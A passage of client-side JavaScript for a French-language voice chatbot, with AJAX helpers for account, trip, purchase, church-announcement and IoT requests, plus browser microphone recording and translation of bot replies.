            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            // setTimeout(function () {
            // 	stopRecording();
            // }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function scrold() {
  $(".chat-body-rasa").animate(
    {
      scrollTop: 1000000,
    },
    1000
  );
}

function ajax_get_balance_orange() {
  $.ajax({
    url: "/get_balance_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_pass_orange() {
  $.ajax({
    url: "/get_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_buy_pass_orange(option) {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      option: option,
    },
  });

  $.ajax({
    url: "/buy_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_cancel_trip(destination) {
  var url = `/cancel_trip`;
  if (destination) {
    url = `/cancel_trip?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_trip(destination) {
  var url = `/my_trip_orders`;
  if (destination) {
    url = `/my_trip_orders?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.my_orders;
      if (response.length > 0) {
        var now = new Date();
        var targetHour = parseInt(response[0].departure_time.split(":")[0]);
        var targetMinute = parseInt(response[0].departure_time.split(":")[1]);

        // Créez une date pour l'heure cible aujourd'hui
        var targetTime = new Date(now);
        targetTime.setHours(targetHour, targetMinute, 0, 0);

        // Si l'heure cible est déjà passée aujourd'hui, définissez-la pour demain
        if (targetTime < now) {
          targetTime.setDate(targetTime.getDate() + 1);
        }

        // Calculez la différence en millisecondes
        var difference = targetTime - now;

        // Convertissez la différence en minutes
        var minutesRemaining = Math.floor(difference / 1000 / 60);
        var hoursRemaining = Math.floor(difference / 1000 / 60 / 60);
        var timeRemaining = minutesRemaining + " minute(s)";
        if (minutesRemaining > 59) {
          timeRemaining = hoursRemaining + " heure(s)";
        }
        reponsebot(
          `La course partant de ${response[0].bording_from[1]} à ${response[0].to[1]} débutera dans ${timeRemaining}.`,
          localStorage.getItem("foreign_lang")
        );
      } else {
        if (destination) {
          reponsebot(
            `Vous n'avez aucune commande en cours vers ${destination}.`,
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Vous n'avez aucune commande en cours.`,
            localStorage.getItem("foreign_lang")
          );
        }
      }
    },
  });
}

function ajax_buy_product_by_voice() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_buy_product_by_voice_and_pay_later() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_now_and_pay_later_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_get_shop_hours() {
  if (window.location.pathname.includes("/seller/profile/")) {
    var payload = JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        seller_url: window.location.href,
      },
    });

    $.ajax({
      url: "/get_shop_hours",
      type: "POST",
      dataType: "json",
      contentType: "application/json",
      data: payload,
      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
      },
    });
  } else {
    textToSpeechVoxygen(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture puis reéssayez.",
      localStorage.getItem("foreign_lang")
    );
    reponsebotnovoice(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture:<br> <a href='/sellers/list/'><span>Liste des vendeurs</span></a>"
    );
  }
}

function sleep(ms) {
  return new Promise((resolve) => setTimeout(resolve, ms));
}

function ajax_get_churches_messages(categ_id, church_id) {
  var church_message_data = {
    params: {
      categ_id: categ_id,
      church_id: church_id,
    },
  };
  $.ajax({
    url: "/church_announcement_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(church_message_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function ajax_get_promo_messages_orange(categ_id) {
  // console.log(categ_id);
  if (categ_id == "") {
    var orange_promo_data = {
      params: {},
    };
  } else {
    var orange_promo_data = {
      params: {
        categ_id: categ_id,
      },
    };
  }
  $.ajax({
    url: "/orange_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(orange_promo_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      sleep(1000);
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function showChurches(churches) {
  var modal = document.getElementById("ECModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  for (let index = 0; index < churches.length; index++) {
    const church = churches[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = church["name"];
    label_element.setAttribute("for", church["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", church["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", church["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_categories(${church["id"]})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#ECModal").modal("show");
}

function showCategories(categories, church_id) {
  $("#ECModal").modal("hide");
  var modal = document.getElementById("OCModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  while (modalBody.firstChild) {
    modalBody.removeChild(modalBody.firstChild);
  }
  for (let index = 0; index < categories.length; index++) {
    const category = categories[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = category["name"];
    label_element.setAttribute("for", category["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", category["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", category["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_messages(${category["id"]}, ${church_id})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#OCModal").modal("show");
}

function ajax_get_churches_categories(church_id) {
  $.ajax({
    url: "/church_announcement_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      reponsebot(
        "Choisissez la catégorie d'annonce que vous recherchez:",
        localStorage.getItem("foreign_lang")
      );
      showCategories(response, church_id);
    },
  });
}

function ajax_get_churches() {
  $.ajax({
    url: "/church_announcement_integration/messages/churches",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_churches;
      reponsebot(
        "Choisissez l'église dont vous voulez écouter les annonces:",
        localStorage.getItem("foreign_lang")
      );
      showChurches(response);
    },
  });
}

function ajax_get_promo_categories_orange(categ_name) {
  // console.log(categ_name)
  $.ajax({
    url: "https://promo-orange.openmoise.ci/orange_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      var sent = false;
      for (let index = 0; index < response.length; index++) {
        const category = response[index];
        if (category["name"].toLowerCase() == categ_name.toLowerCase()) {
          ajax_get_promo_messages_orange(category["id"]);
          sent = true;
        }
      }
      if (!sent) {
        ajax_get_promo_messages_orange("");
      }
    },
  });
}

function get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      var response = JSON.stringify({
        intent: "youtube",
        youtube_url: data.result,
      });
      try {
        window.ReactNativeWebView.postMessage(response);
      } catch (error) {
        // console.log('We are not on the mobile app!!!')
        ajax_get_youtube_video(query);
      }
    },
  });
}

function ajax_get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      window.open(data.result, "_blank");
    },
  });
}

function ajax_get_sms_orange() {
  $.ajax({
    url: "/get_sms_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_conso_orange() {
  $.ajax({
    url: "/get_conso_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_invoices() {
  $.ajax({
    url: "/my_invoices",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result;
      window.location = `/my/my_invoices/${response}`;
    },
  });
}

function ajax_registration() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        sentence = `Bien reçu. Lisez à haute voix la phrase suivante pour que nous puissions procéder à la configuration:`;
        reponsebot(sentence, localStorage.getItem("foreign_lang"));
        reponsebotnovoice(response);
        registration = true;
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_iot(action, device) {
  $.ajax({
    url: "/iot/controller/switchvoice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        name: device,
      },
    }),
    success: function (data) {
      response = data.result;
      if (response.statue == 200) {
        reponsebot({ sentence: response.message, var: [] });
      } else {
        reponsebot({ sentence: response.message, var: [] });
      }
    },
  });
}

function ajax_authentication() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        if (self.odoo.session_info.user_id) {
          sentence = `Répétez s'il vous plaît.`;
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
          // reponsebotnovoice(response);
          authentication = true;
        } else {
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
        }
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function startUniversalFrenchReco() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device
		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);
      // input = new Audio().createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startUniversalFrenchRecoForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new MediaRecorder(stream);

      // Set record to <audio> when recording will be finished
      recorder.addEventListener("dataavailable", (e) => {
        audio.src = URL.createObjectURL(e.data);
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.start();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecording() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLink(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingAuthenticate() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForAuth(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        authentication = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingRegister() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForRegistration(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        registration = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function stopRecordingForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // Stop recording
  recorder.stop();
  // Remove “recording” icon from browser tab
  recorder.stream.getTracks().forEach((i) => i.stop());

  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // __log('Recording stopped');
}

function stopRecording() {
  //stop microphone access
  if (localStorage.getItem("required_service_authentication") == "wallet") {
    reponsebot(
      "Veuillez patienter un instant😁",
      localStorage.getItem("foreign_lang")
    );
  }
  try {
    gumStream.getAudioTracks()[0].stop();
    stopButton.style = "display: none;";
    recordButtonImage.style =
      "display: block; position: relative; bottom: 5px; left: 5px;";

    //tell the recorder to finish the recording (stop recording + encode the recorded audio)
    recorder.finishRecording();
  } catch (error) {
    // // console.log("Not supported");
  }
}

function traduireTexteEnAnglais(texte, langueCible, callback) {
  $.ajax({
    url: `https://translate.googleapis.com/translate_a/single?client=gtx&sl=auto&tl=${langueCible}&dt=t&q=${encodeURIComponent(
      texte
    )}`,
    type: "GET",
    dataType: "json",
    success: function (data) {
      callback(null, data[0][0][0]);
    },
    error: function (jqXHR, textStatus, errorThrown) {
      callback(errorThrown);
    },
  });
}

function reponsebot(message, lang) {
  if (message != undefined) {
    let messageContent = message.sentence || message;
    //console.log(messageContent);

    if (lang === "Anglais") {
      traduireTexteEnAnglais(messageContent, "en", function (err, traduction) {
        if (err) {
          console.error("Erreur lors de la traduction :", err);
        } else {
          //console.log(traduction);
          let chatBubbleHTML =
            '<span class="dropright">' +
            '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
            traduction +
            "</div>" +
            '<div class="dropdown-menu" >' +
            '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
            '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
            "</div>" +
            "</span>";

          $(".chat-body-rasa").append(chatBubbleHTML);
        }
      });
    } else {
      let chatBubbleHTML =
        '<span class="dropright">' +
        '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
        messageContent +
        "</div>" +
        '<div class="dropdown-menu" >' +
        '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
        '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
        "</div>" +
        "</span>";

      $(".chat-body-rasa").append(chatBubbleHTML);
    }
    textToSpeechVoxygen(messageContent, lang);
    scrold();
  }
}

function copyText(button) {
  let copied_text = $(button)
    .closest(".dropright")
    .find(".text-to-copy")
    .text();
  navigator.clipboard.writeText(copied_text).then(function () {
    console.log("Copied to clipboard: " + copied_text);
  });
